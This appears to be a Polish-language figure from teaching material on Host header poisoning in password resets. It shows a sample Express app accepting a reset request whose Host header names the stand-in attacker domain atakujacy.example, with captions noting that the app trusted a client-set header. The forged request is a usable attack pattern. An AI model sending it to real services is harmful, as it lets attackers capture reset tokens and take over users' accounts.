 Domenę w linku resetu
wybrał autor tego żądania.
POST /password-reset HTTP/1.1
Host: atakujacy.example
Content-Type: application/json
Content-Length: 25
Connection: close
{"email":"ania@firma.pl"}
HTTP/1.1 200 OK
...
{"message":"Wysłaliśmy maila"}
Nagłówek Host ustawia klient, tak jak resztę
żądania. Aplikacja mu uwierzyła.
Żądanie i odpowiedź z przykładowej aplikacji w Express